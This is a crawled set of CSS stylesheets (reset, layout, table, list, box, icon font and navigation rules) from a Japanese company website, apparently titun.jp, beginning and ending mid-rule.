wabble{0%,100%{-webkit-transform:rotateZ(0deg)}12.5%{-webkit-transform:rotateZ(-20deg)}25%{-webkit-transform:rotateZ(18deg)}37.5%{-webkit-transform:rotateZ(-15deg)}50%{-webkit-transform:rotateZ(13deg)}62.5%{-webkit-transform:rotateZ(-10deg)}75%{-webkit-transform:rotateZ(7deg)}87.5%{-webkit-transform:rotateZ(-3deg)}}


--- FILE ---
content_type: text/css
request_url: https://www.titun.jp/assets/font/icomoon34373/style.css
body_size: 339
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?30gl5o');
  src:  url('fonts/icomoon.eot?30gl5o#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?30gl5o') format('truetype'),
    url('fonts/icomoon.woff?30gl5o') format('woff'),
    url('fonts/icomoon.svg?30gl5o#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow_down:before {
  content: "\e900";
}
.icon-arrow_menu:before {
  content: "\e901";
}
.icon-mail01:before {
  content: "\e902";
}
.icon-menu:before {
  content: "\e903";
}
.icon-cart2:before {
  content: "\e909";
}
.icon-download:before {
  content: "\e90a";
}
.icon-menu2:before {
  content: "\e907";
}
.icon-cart:before {
  content: "\e908";
}
.icon-arrow:before {
  content: "\e906";
}
.icon-slider_next:before {
  content: "\e904";
}
.icon-slider_prev:before {
  content: "\e905";
}



--- FILE ---
content_type: text/css
request_url: https://www.titun.jp/assets/css/reset.css?ver=19072901
body_size: 2761
content:
@charset "UTF-8";
/*Basics*/
html, body {
	width: 100%;
	height: 100%;
	-webkit-print-color-adjust: exact;
}

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp, a,
small, strong, sub, sup, var, i, b,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
	clear: both;
	outline-width: 0;
	border-width: 0;
	border-style: solid;
	border-color: transparent;
	background: transparent;
	outline-style: solid;
	vertical-align: baseline;
}

p {
	clear:none;
}


html, body, blockquote, pre, table,ul,ol, li, form,h1,h2,h3,h4,h5,h6 {
	margin: 0;
	padding: 0;
}
figure, button, input, select, textarea {
	margin: 0;
}
img, iframe, button, input, select, textarea {
	max-width: 100%;
}
iframe {
	width: 100%;
}

body, th, td {
	-webkit-line-break:strict;
	line-break:strict;
}


/*HTML5 elements*/
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary {
	display: block;
}
audio, canvas, video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}
audio:not([controls]) {
	display: none;
}
[hidden] {
	display: none;
}



/*Improve scaled image quality in IE7*/
img {
	-ms-interpolation-mode: bicubic;
	vertical-align: bottom;
}

.blk {
    display: block;
}

/*Correct overflows in IE9*/
svg:not(:root) {
	overflow: hidden;
}

/*White-space behavior in pre*/
pre {
	white-space: pre-wrap;
	word-wrap: break-word;
}



/*Document elements*/

/*Lists*/
ul {
	list-style: none;
	/*list-style: disc;
	padding-left: 2em;*/
}
ol {
	/*list-style: decimal;
	padding-left: 2em;*/
}

li img {
	vertical-align: top;
}
	nav ul, nav ol {
		list-style: none;
		list-style-image: none;
		padding-left: 0;
	}

/*Inline*/
sub, sup {
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}

/*Tables*/
table {
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	vertical-align: top;
}



/*Text*/

/*Fonts*/

@font-face {
    font-family: 'MyYuGothicM';
    font-weight: normal;
    src: local('YuGothic-Medium'), /* PostScript Name = localの正式な指定方法 */
    local('Yu Gothic Medium'),     /* PostScript Nameを認識できないChrome用にFull Nameを指定 */
    local('YuGothic-Regular');     /* 游ゴシックMediumが存在しないWindows8.1用 */
}
@font-face {
    font-family: 'MyYuGothicM';
    font-weight: bold;
    src: local('YuGothic-Bold'), /* PostScript Name = localの正式な指定方法 */
    local('Yu Gothic');          /* PostScript Nameを認識できないChrome用にFull Nameを指定 */
}

@font-face {
  font-family: "Yu Gothic";
  src: local("Yu Gothic Medium");
  font-weight: 400;
}

html {
	font-size: 15px;
	font-family: Hiragino Kaku Gothic Pro, "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, sans-serif;
                /*font-family : MyYuGothicM, YuGothic,  sans-serif;*/
                /*font-family : Yu Gothic,  sans-serif;*/
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: 'liga', 'kern';
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	line-height:1.7;
}
h1, h2, h3, h4, h5, h6, strong, dt, mark, th {
	font-weight: bold;
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.4;
}

/* フローのクリア */
/* clearfix */
.clearfix::after {
  content: ".";
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
}





/* anchor */
a {
	text-decoration: underline;
	/*color:#0056d6;*/
	color:#000;
	word-wrap: break-word;
}

a.underline {
	text-decoration: underline;
}

a:hover {
	text-decoration: underline;
	color: #ca373d;
}

a.opa:hover {
	filter:alpha(opacity=80);
	-moz-opacity:0.80;
	-khtml-opacity: 0.80;
	opacity:0.80;		
}

a.opa2 {
	opacity:1.00;
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;	
}
a.opa2:hover {
	opacity: 0.80;
}

a:focus{
	/*overflow:hidden;*/
}

a img { border: 0; }

/* 段落 */
body p {
	margin-bottom:1em;
	margin-top:0;
}

body p.btm {
	margin-bottom:0;
}

body p.indent {
	text-indent:-1em;
	margin-left:1em;
}

/* テキストセンター */
.tcenter {
	text-align: center;
}

/* 2段組レイアウト */
.left {
	clear:none;
	float:left;
}

.right {
	clear:none;
	float:right;
}

/* ブログの写真配置 */

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

#this_body img {
	max-width:100%;
	height:auto;
}

/* テキストタブ */
ul.tab_text li {
	display:inline;
	border-right:1px solid #999;
	padding-left:1em;
	padding-right:1em;	
}

ul.tab_text li:last-child {
	border-right:none;
	padding-right:0;
}

/* google maps */
#gmap div {
	border-style:none;
}



/* パララックス */
.para,
.parallax-window {
    background: transparent;
    position: relative;
}

/* Youtube埋め込み */
.youtube {
	position: relative;
	width: 100%;
	padding-top: 56.25%;
}
.youtube iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}

/* Youtube埋め込み(縦) */
.youtube2 {
	position: relative;
	width: 100%;
	padding-top: 177.78%;
	border: 1px solid;
}
.youtube2 iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}

/* background(cover) */
.bgc {
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
}
.bgc.bgc-0-0 {
      background-position: 0 0;
}
.bgc.bgc-top {
      background-position: 50% 0;
}
.bgc.bgc-bottom {
      background-position: 50% 100%;
}
.bgc.bgc-left {
      background-position: 0 50%;
}
.bgc.bgc-right {
      background-position: 100% 50%;
}

/* background(cover) */
.bgcs {
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
}
.bgcs.bgc-0-0 {
      background-position: 0 0;
}
.bgcs.bgc-top {
      background-position: 50% 0;
}
.bgcs.bgc-bottom {
      background-position: 50% 100%;
}
.bgcs.bgc-left {
      background-position: 0 50%;
}
.bgcs.bgc-right {
      background-position: 100% 50%;
}




/* Dynamic CSS */
.opa0 {
    opacity: 0;    
}

/* Motion CSS */
.mot {
	opacity: 0;
}

/* アニメーションを遅らせる */
.delay-05s
{
    -webkit-animation-delay: 0.5s! important;
    animation-delay: 0.5s! important;
}
.delay-1s
{
    -webkit-animation-delay: 1s! important;
    animation-delay: 1s! important;
}
.delay-1-5s
{
    -webkit-animation-delay: 1.5s! important;
    animation-delay: 1.5s! important;
}
.delay-2s
{
    -webkit-animation-delay: 2s! important;
    animation-delay: 2s! important;
}
.delay-2-5s
{
    -webkit-animation-delay: 2.5s! important;
    animation-delay: 2.5s! important;
}
.delay-3s
{
    -webkit-animation-delay: 3s! important;
    animation-delay: 3s! important;
}
.delay-3-5s
{
    -webkit-animation-delay: 3.5s! important;
    animation-delay: 3.5s! important;
}
.delay-4s
{
    -webkit-animation-delay: 4s! important;
    animation-delay: 4s! important;
}
.delay-4-5s
{
    -webkit-animation-delay: 4.5s! important;
    animation-delay: 4.5s! important;
}
.delay-5s
{
    -webkit-animation-delay: 5s! important;
    animation-delay: 5s! important;
}
.delay-5-5s
{
    -webkit-animation-delay: 5.5s! important;
    animation-delay: 5.5s! important;
}

/*fade-in*/
.fade-in
{
    -webkit-animation: fade-in 0.8s;
            animation: fade-in 0.8s;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
}
@-webkit-keyframes fade-in
{
    0%
    {
        opacity: 0;
    }
    100%
    {
        opacity: 1;
    }
}
@keyframes fade-in
{
    0%
    {
        opacity: 0;
    }
    100%
    {
        opacity: 1;
    }
}


/*fade-in*/
.fade-in2
{
    -webkit-animation: fade-in 0.3s;
            animation: fade-in 0.3s;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
}
@-webkit-keyframes fade-in
{
    0%
    {
        opacity: 0;
    }
    100%
    {
        opacity: 1;
    }
}
@keyframes fade-in
{
    0%
    {
        opacity: 0;
    }
    100%
    {
        opacity: 1;
    }
}


/* 下線span(Windows対策) */

span.wline {
	border-bottom: 1px solid #000;
	padding-bottom: 0.1em;

	background-image: none;
	background-repeat: repeat-x;
	background-position: 0 0;
	position: relative;
}
span.wline.wline_org {
	border-bottom: 1px solid #efa70c;
}

.Windows span.wline {
	border-bottom: none;
	padding-bottom: 0;

	background-image: url(../img/share/b_black.png);
	background-repeat: repeat-x;
	background-position: 0 1.3em;
	position: relative;
}
.Windows span.wline.wline_org {
	background-image: url(../img/share/b_org.png);
}



/* スクロールでfadeup */
.fadeup {
	-webkit-animation-fill-mode:both;
	-ms-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	animation-fill-mode:both;
	
	-webkit-animation-duration:2s;
	-ms-animation-duration:2s;
	-moz-animation-duration:2s;
	-animation-duration:2s;
	
	-webkit-animation-name: fadeInUp;
	-ms-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	animation-name: fadeInUp;
	
	visibility: visible !important;
}

@-webkit-keyframes fadeInUp {
 0% { opacity: 0; -webkit-transform: translateY(40px); }
 100% { opacity: 1; -webkit-transform: translateY(0); }
}

@keyframes fadeInUp {
 0% { opacity: 0; -webkit-transform: translateY(40px); -ms-transform: translateY(40px); transform: translateY(40px); }
 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); }
}





















@media handheld, print, screen and (min-width: 481px) {
/* tablet */

html {
    font-size: 15px;
}

/* end of media query(tablet) */    
}




@media handheld, print, screen and (min-width: 801px) {
/* pc */



/* end of media query(pc) */
}



--- FILE ---
content_type: text/css
request_url: https://www.titun.jp/assets/css/layout.css?ver=19072901
body_size: 1735
content:
@charset "UTF-8";
/* Basic Layout */
html,
body {
	height:100%;
}
body {
	background-color:#fff;
}
#sb-site {
	height:100%;
}
#wrapper {
	height:auto;
	min-height:100%;
	position:relative;
}

/* 共通 */
.full {
	width:100%;
}

/* ヘッダー部 */
header {
	position: relative;
	padding:0;
	text-align:left;
	border:0px solid #000;
	z-index: 999;
	position: absolute;
	left: 0;
	top: 0;
	transition: all 300ms 0s ease;
}
header.fixed {
	background-color: #fff;
	position: fixed;
}
header .inner {
	height: 80px;
	position: relative;
	border: 0px solid #fff;
}
header.fixed .inner {
	height: 50px;
}

#logo_top {
	width: 80px;
	margin:0;
	padding:0;
	position: absolute;
	left: 10px;
	top: 0;
}
.fixed #logo_top {
	display: none;
}
#logo {
	display: none;
	width: 60px;
	position: absolute;
	left: 10px;
	top: 5px;
}

.fixed #logo {
	display: block;
}


/* レスポンシブ対応パンくず */
nav#crumb_resp .inner {
	max-width: 1020px;
	padding-left: 0;
	padding-right: 0;
	margin-left: auto;
	margin-right: auto;
}
nav#crumb_resp ol *,
nav#crumb_resp ol *:after,
nav#crumb_resp ol *:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
nav#crumb_resp ol {
	overflow-x: scroll;
	overflow-y: hidden;
	width: 100%;
	margin: 1em auto;
	padding: 0;
	list-style: none;

	background-color: #f3f3f3;
	white-space: nowrap;
}
nav#crumb_resp ol li {
	display: inline-block;
	padding: 0;
	margin: 0 0 0em 0;
}
nav#crumb_resp ol li a {
	position: relative;
	display: inline-block;
	margin: 0;
	padding: 0.7em 0.5em 0.7em 2.4em;
	text-decoration: none;
	color: #000;
	background-color: #dfdddd;
	font-size: 1em;
	line-height: 1;
}
nav#crumb_resp ol li:first-child a {
	padding-left: 1em;
}
nav#crumb_resp ol li a::after,
nav#crumb_resp ol li a::before {
	position: absolute;
	top: 50%;
	right: -1.4em;
	margin-top: -1.48em;
	content: '';
	border-top: 1.48em solid transparent;
	border-bottom: 1.48em solid transparent;
	border-left: 1.5em solid;
}
nav#crumb_resp ol li a::after {
	z-index: 2;
	border-left-color: #dfdddd;
}
nav#crumb_resp ol li a::before {
	z-index: 1;
	right: -1.5em;
	border-left-color: #fff;
}
nav#crumb_resp ol li:last-child a {
	cursor: default;
	pointer-events: none;
	color: #000;
	background: #f3f3f3;
}
nav#crumb_resp ol li:last-child a:hover {
	background-color: none;
}
nav#crumb_resp ol li:last-child a:before,
nav#crumb_resp ol li:last-child a:after {
	content: normal;
}

nav#crumb_resp ol li span.ar {
	display: none;
}


/* パンくず */
nav#crumb {
	display: block;
	padding:20px 0 0px 0;
	background:#FFF;
	text-align:left;
	font-size:14px;
}

nav#crumb li {
	list-style:none;
	display:inline;
}
nav#crumb li:not(:first-child) {
	padding-left: 0.5em;
}
nav#crumb li a {
	text-decoration: none;
	color: #3054f0;
}
nav#crumb li a:hover {
	text-decoration: underline;
}


/* コンテナー */
article {
	clear:both;
	margin:0 0 0 0;
	padding:0 0 0px 0;
	border:0px solid #000;
}


#bg {
	/*background-color:#fff;*/
	padding-bottom: 29em; /* フッタの高さと合わせる */
}
/* フッタ部 */
footer {
	height: 29em; /* .bgの高さと合わせる */
	clear:both;
	position:absolute;
	bottom:0;
	width:100%;
	text-align:left;
	background-color:#f3f3f3;
}
footer .inner {
	padding-top: 20px;
	font-size: 14px;
}

footer .inner .upper .lside {
	clear: both;
	float: none;
	width: 100%;
	border: 0px solid;
}

footer .inner .upper .lside #flogo {
	width: 80px;
}


footer .inner .upper .rside {
	display: none;
	clear: none;
	float: right;
	width: 76%;
	border: 0px solid;	
}

footer .inner .flinks li {
	padding: 0.3em 0;
}

footer .inner .flinks li a {
	color: #000;
	text-decoration: none;
}
footer .inner .flinks li a span {
	display: inline-block;
	position: relative;
	padding-left: 0.6em;
}
footer .inner .flinks li a span:before {
	content: '-';
	position: absolute;
	left: 0;
	top: 0.0em;
}

footer .inner .flinks li a:hover {
	text-decoration: underline;
}

footer .lower {
	border-top: 1px solid #fff;
	padding-top: 20px; 
	margin-top: 20px;
}

footer #catch {
	font-size:  14px;
	font-weight: normal;
}

footer small {
	display: inline-block;
	text-align:center;
	font-style:normal;
	font-size:13px;
}

footer #fadr .br1 {
	display: inline-block;
}
footer #fadr .br2 {
	display: inline-block;
}

/* トップに戻る */
#btn_top {
	display: block;
	width: 40px;
	height: 40px;
	position: fixed;
	bottom: 90px;
	right: 10px;
	z-index: 999;
}

/* PC用サイドボタン */
#btn_side {
	display: block;
	position: fixed;
	right: -44px;
	top: 80px;
	z-index: 99;
	transition: all 300ms 0s ease;
}
#btn_side.open {
	right: 0;
}
#btn_side li {
	width: 44px;
}
#btn_side .bside1,
#btn_side .bside2 {
	margin-bottom: 4px;
}

/* スマホ・タブレット用ボタン */
#btn_sp {
	display: block;
	position: fixed;
	width: 100%;
	left: 0;
	right: 0;
	bottom: 0px;
	margin: 0 auto;
	z-index: 999;
	border-top: 2px solid #b7b7b7;
	transition: all 300ms 0s ease;
}


#btn_sp li {
	clear: none;
	padding: 1.8% 0;
	position: relative;
	background-color: #fcfcfc;
	box-sizing: border-box;
}
#btn_sp li a {
	display: block;
	width: 60px;
	margin: 0 auto;
}


#btn_sp li.bsp1 {
	float: left;
	width: 25%;
	border-right: 1px solid #d0d0d0;
}
#btn_sp li.bsp2 {
	float: left;
	width: 25%;
	border-right: 1px solid #d0d0d0;
}
#btn_sp li.bsp3 {
	float: left;
	width: 25%;
	border-right: 1px solid #d0d0d0;
}
#btn_sp li.bsp4 {
	float: left;
	width: 25%;
}

.text_left{text-align:left;}














@media handheld, print, screen and (min-width: 374px) {
/* iphone6 */

footer #fadr .br1 {
	display: inline-block;
}
footer #fadr .br2 {
	display: none;
}


/* end of media query(iphone6) */	
}



@media handheld, print, screen and (min-width: 413px) {
/*  iPhone6 Plus */

/* end of media query(iPhone6 Plus) */	
}




@media handheld, print, screen and (min-width: 481px) {

header .inner {
	height: 114px;
}

#logo_top {
	width: 114px;
}
#logo {
	width: 70px;
	left: 10px;
	top: 5px;
}

header.fixed .inner {
	height: 58px;
}

/* レスポンシブ対応パンくず */
nav#crumb_resp .inner {
	max-width: 1060px;
	padding-left: 20px;
	padding-right: 20px;
}

nav#crumb_resp ol *,
nav#crumb_resp ol *:after,
nav#crumb_resp ol *:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
nav#crumb_resp ol {
	overflow-x: scroll;
	overflow-y: hidden;
	width: 100%;
	margin: 1em auto;
	padding: 0;
	list-style: none;
	background-color: #fff;
	white-space: nowrap;
}
nav#crumb_resp ol li {
	display: inline-block;
	padding: 0 0 0 0.5em;
	margin: 0 0 0em 0;
}
nav#crumb_resp ol li a {
	position: relative;
	display: inline-block;
	margin: 0;
	padding: 0.0em 0.0em 0.0em 0.0em;
	text-decoration: none;
	color: #4c71fc;
	background-color: #fff;
	font-size: 0.95em;
	line-height: 1;
}
nav#crumb_resp ol li a:hover {
	text-decoration: underline;
}
nav#crumb_resp ol li:first-child {
	padding: 0 0 0 0.0em;
}
nav#crumb_resp ol li:first-child a {
	padding-left: 0em;
}
nav#crumb_resp ol li a::after,
nav#crumb_resp ol li a::before {
	content: normal;
}
nav#crumb_resp ol li:last-child a {
	cursor: default;
	pointer-events: none;
	color: #000;
	background: #fff;
}

nav#crumb_resp ol li span.ar {
	display: inline-block;
	padding-left: 0.4em;
}

/* パンくず */
nav#crumb {
	display: block;
}

#bg {
	/*background-color:#fff;*/
	padding-bottom: 29em; /* フッタの高さと合わせる */
}
/* フッタ部 */
footer {
	height: 29em; /* .bgの高さと合わせる */
}
footer .inner {
	padding-top: 30px;
}
footer .inner .upper .lside #flogo {
	width: 110px;
}
footer #fadr .br1 {
	display: none;
}
footer #fadr .br2 {
	display: none;
}
/* トップに戻る */
#btn_top {
	width: 50px;
	height: 50px;
	bottom: 110px;
	right: 10px;
}
/* PC用サイドボタン */
#btn_side {
	display: block;
}
/* スマホ・タブレット用ボタン */

#btn_sp li {
	clear: none;
	padding: 1.30% 0;
	position: relative;
}
#btn_sp li a {
	display: block;
	width: 65px;
	margin: 0 auto;
}

/* end of media query */	
}













@media handheld, print, screen and (min-width: 801px) {
header .inner {
	height: 142px;
}

#logo_top {
	width: 142px;
}



#menu {
	display: none;
}



#bg {
	/*background-color:#fff;*/
	padding-bottom: 32em; /* フッタの高さと合わせる */
}
/* フッタ部 */
footer {
	height: 32em; /* .bgの高さと合わせる */
}
footer .inner {
	padding-top: 50px;
}
footer .inner .upper .lside #flogo {
	width: 110px;
}
footer .inner .upper .lside {
	clear: none;
	float: left;
	width: 23%;
}
footer .inner .upper .rside {
	display: block;
}
footer #fadr .br1 {
	display: inline-block;
}
footer #fadr .br2 {
	display: inline-block;
}

/* トップに戻る */
#btn_top {
	width: 60px;
	height: 60px;
	bottom: 30px;
	right: 20px;
}

#btn_sp {
	display: none;
}

.center_1{text-align:center;}

/* end of media query */
}


@media handheld, print, screen and (min-width: 1021px) {


#bg {
	/*background-color:#fff;*/
	padding-bottom: 26em; /* フッタの高さと合わせる */
}
/* フッタ部 */
footer {
	height: 26em; /* .bgの高さと合わせる */
}

/* end of media query */
}

--- FILE ---
content_type: text/css
request_url: https://www.titun.jp/assets/css/table.css?ver=19072901
body_size: 328
content:
@charset "UTF-8";
/* Table */

/* tbl */
.tbl {}
.tbl dl {
	box-sizing: border-box;
}
.tbl dt,
.tbl dd {
	text-align:left;
	border: 0px solid;
}
.tbl dt {
	clear: both;
	float: none;
	width: auto;
	color: #000;
	padding-left: 0.2em;
}
.tbl dd {
	clear: both;
	padding-left: 0.2em;
	padding-bottom: 10px;
	margin-bottom: 10px;
	margin-left: 0;
	background: url(../img/share/dot.png) repeat-x left bottom;
}
.tbl dd.btm {
	padding-bottom: 10px;
	margin-bottom: 0;
	background: none;
}

/* tbl2 */
.tbl2 {}
.tbl2 dl {
	box-sizing: border-box;
}
.tbl2 dt,
.tbl2 dd {
	text-align:left;
	border: 0px solid;
}
.tbl2 dt {
	clear: both;
	float: none;
	width: auto;
	color: #000;
	padding-left: 0.2em;
}
.tbl2 dd {
	clear: both;
	padding-left: 0.2em;
	padding-bottom: 10px;
	margin-bottom: 10px;
	margin-left: 0;
	background: url(../img/share/dot.png) repeat-x left bottom;
}
.tbl2 dd.btm {
	padding-bottom: 10px;
	margin-bottom: 0;
	background: none;
}


@media handheld, print, screen and (min-width: 481px) {



/* tbl2 */
/*
.tbl2 dt {
	clear: both;
	float: none;
	width: 8em;
	padding-left: 0.7em;
}
.tbl2 dd {
	clear: both;
	padding-left: 9em;
	padding-bottom: 14px;
	margin-bottom: 14px;
	margin-left: 0;
	background: url(../img/share/dot.png) repeat-x left bottom;
}
*/

/* end of media query */	
}






@media handheld, print, screen and (min-width: 801px) {

/* tbl */
.tbl dt {
	clear: none;
	float: left;
	width: 8em;
	padding-left: 0.7em;
}
.tbl dd {
	clear: none;
	padding-left: 9em;
	padding-bottom: 14px;
	margin-bottom: 14px;
	margin-left: 0;
	background: url(../img/share/dot.png) repeat-x left bottom;
}

/* 募集要項 + tbl */
#pageRecruit #appli .job .tbl dt {
	width: 9em;
}
#pageRecruit #appli .job .tbl dd {
	padding-left: 10em;
}





/* end of media query */
}

--- FILE ---
content_type: text/css
request_url: https://www.titun.jp/assets/css/list.css?ver=19072901
body_size: 252
content:
@charset "UTF-8";
/* Title */

/* 制作実勢 */
.list_works li {
	margin-bottom: 50px;
}
.list_works li .tcenter {
	max-width: 296px;
	margin-left: auto;
	margin-right: auto;

}
.list_works li .tcenter .txt {
	margin-top: 20px;
}
.list_works li .tcenter .btn_wht {
	margin-top: 20px;
}

/*お客様の声*/
.list_voices li {
	margin-bottom: 50px;
}
.list_voices li .summary {
	padding: 20px 0 15px;
}
.list_voices li .name {
	/*font-weight: bold;*/
}
.list_voices li .name span {
	font-weight: normal;
	display: block;
}
.list_voices li .btn_wht {
	margin-top: 15px;
}







@media handheld, print, screen and (min-width: 374px) {
/*  iPhone6 Plus */



/* end of media query(iPhone6 Plus) */	
}



@media handheld, print, screen and (min-width: 481px) {




/* end of media query */	
}

@media handheld, print, screen and (min-width: 621px) {
/* iPad */



/* end of media query */	
}




@media handheld, print, screen and (min-width: 801px) {



/* end of media query */
}

--- FILE ---
content_type: text/css
request_url: https://www.titun.jp/assets/css/box.css?ver=19072901
body_size: 777
content:
@charset "UTF-8";
/* sp(320px) */

/* 重なる(lay)box */
.lay,
.lay .txt,
.lay .ph {
	box-sizing: border-box;
}

.lay {
	position: relative;
}

.lay .txt {
	width: 100%;
	background-color: rgba(255,255,255,0.99);
	padding-left: 6%;
	padding-right: 6%;
	padding-top: 25px;
	padding-bottom: 20px;
	min-height: auto;
	font-size: 15px;

	position: relative;
	left: auto;
	right: auto;
	top: auto;

	z-index: 1;
	border: 0px solid;
}

.lay .ph {
	width: auto;
	max-width: 627px;
	position: relative;
	left: auto;
	right: auto;
	top: auto;
	z-index: 0;
}

.lay.reverse .txt {
	left: auto;
	right: auto;
}
.lay.reverse .ph {
	left: auto;
	right: auto;
}

.lay .txt .eng {
	font-size: 34px;
	color: #ca373d;
	line-height: 1;
}
.lay .txt .jp {
	font-size: 16px;
}

/* 採用情報 + lay */
#pageRecruit #kojyo .lay .txt {
	background-color: rgba(246,246,246,0.98);
}


/* 写真を上にずらす */
.gap {
	background-color: #f6f6f6;
	margin-top: 30px;	
}
.gap .txt {
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 10px;
	padding-right: 10px;
}
.gap .ph figure {
	margin-top: 0px;
	padding-bottom: 20px;
	margin-left: auto;
	margin-right: 0;
	max-width: 570px;
}

/* 写真50% */
.box50 {
	background-color: #f6f6f6;
}
.box50 .ph {
	max-width: 510px;
	margin-left: auto;
	margin-right: auto;
}
.box50 .txt {
	padding-top: 20px;
	padding-bottom: 0px;
	padding-left: 6%;
	padding-right: 6%;
}
.box50 .txt p:last-child {
	margin-bottom: 0;
}
.box50 .txt .name {
	margin-top: 15px;
	position: relative;
	padding-left: 2.0em;
}
.box50 .txt .name:before {
	content: '';
	border-top: 1px solid;
	width: 1.5em;
	position: absolute;
	left: 0;
	top: 50%;	

}



@media handheld, print, screen and (min-width: 374px) {
/* iphone6 */


/* end of media query(iphone6) */	
}



@media handheld, print, screen and (min-width: 413px) {
/*  iPhone6 Plus */

/* end of media query(iPhone6 Plus) */	
}



@media handheld, print, screen and (min-width: 481px) {
/* tablet */
.lay .txt .eng {
	font-size: 40px;
}
.lay .txt .jp {
	font-size: 16px;
}

.gap .txt {
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 20px;
	padding-right: 20px;
}
.gap .ph figure {
	padding-bottom: 30px;
}

/* 写真50% */
.box50 .txt {
	padding-top: 30px;
	padding-bottom: 0px;
	padding-left: 6%;
	padding-right: 6%;
}


/* end of media query(tablet) */	
}



@media handheld, print, screen and (min-width: 621px) {
/* iPad */

/* 重なる(lay)box */
.lay,
.lay .txt,
.lay .ph {
	box-sizing: border-box;
}

.lay {
	position: relative;
}

.lay .txt {
	width: 45%;
	padding-left: 6%;
	padding-right: 6%;
	padding-top: 40px;
	padding-bottom: 20px;
	min-height: 470px;
	font-size: 15px;

	position: absolute;
	left: 0;
	right: auto;
	top: 0;

	z-index: 1;
	border: 0px solid;
}

.lay .ph {
	width: 61.569%;
	position: absolute;
	left: auto;
	right: 0;
	top: 50px;
	z-index: 0;
}

.lay.reverse .txt {
	left: auto;
	right: 0;
}
.lay.reverse .ph {
	left: 0;
	right: auto;
}

.lay .txt .eng {
	font-size: 40px;
}
.lay .txt .jp {
	font-size: 16px;
}

/* 採用情報 + lay */
#pageRecruit #kojyo .lay .txt {
	min-height: 400px !important;
}


/* 写真を上にずらす */
.gap {
	margin-top: 80px;	
}
.gap .txt {
	padding-top: 5%;
	padding-bottom: 5%;
	padding-left: 3%;
	padding-right: 2%;
}
.gap .ph figure {
	margin-top: -24px;
	padding-bottom: 24px;
	margin-left: auto;
	margin-right: 0;
	max-width: 570px;
}

.gap .t-keep-right + .ph figure {
	margin-left: 0;
	margin-right: auto;
} 

/* 写真50% */
.box50 .txt {
	padding-top: 0;
	padding-bottom: 0px;
	padding-left: 6%;
	padding-right: 6%;
}





/* end of media query(iPad) */	
}



@media handheld, print, screen and (min-width: 801px) {
/* pc */

/* 写真を上にずらす */
.gap {
	margin-top: 100px;	
}
.gap .txt {
	padding-top: 5%;
	padding-bottom: 5%;
	padding-left: 4%;
	padding-right: 2%;
}
.gap .ph figure {
	margin-top: -44px;
	padding-bottom: 44px;
	margin-left: auto;
	margin-right: 0;
	max-width: 570px;
}

.gap .t-keep-right + .ph figure {
	margin-left: 0;
	margin-right: auto;
}


/* end of media query(pc) */
}

--- FILE ---
content_type: text/css
request_url: https://www.titun.jp/assets/css/nav20200318.css
body_size: 105
content:
@charset "UTF-8";

/* Navigation */
img.header_soudan {
  display: block;
  float: right;
  width: 50px;
  margin-top: 6px;
  margin-right: 60px;
  height: auto;
  visibility: visible;
  overflow: visible;
}

@media handheld, print, screen and (min-width: 481px) {
  img.header_soudan {
    display: none;
    float: none;
    width: 0;
    margin-top: 0;
    margin-right: 0;
    height: 0;
    visibility: hidden;
    overflow: hidden;
  }
}

@media handheld, print, screen and (min-width: 801px) {}


--- FILE ---
content_type: text/css
request_url: https://www.titun.jp/assets/css/layout.css
body_size: 1735
content:
@charset "UTF-8";
/* Basic Layout */
html,
body {
	height:100%;
}
body {
	background-color:#fff;
}
#sb-site {
	height:100%;
}
#wrapper {
	height:auto;
	min-height:100%;
	position:relative;
}

/* 共通 */
.full {
	width:100%;
}

/* ヘッダー部 */
header {
	position: relative;
	padding:0;
	text-align:left;
	border:0px solid #000;
	z-index: 999;
	position: absolute;
	left: 0;
	top: 0;
	transition: all 300ms 0s ease;
}
header.fixed {
	background-color: #fff;
	position: fixed;
}
header .inner {
	height: 80px;
	position: relative;
	border: 0px solid #fff;
}
header.fixed .inner {
	height: 50px;
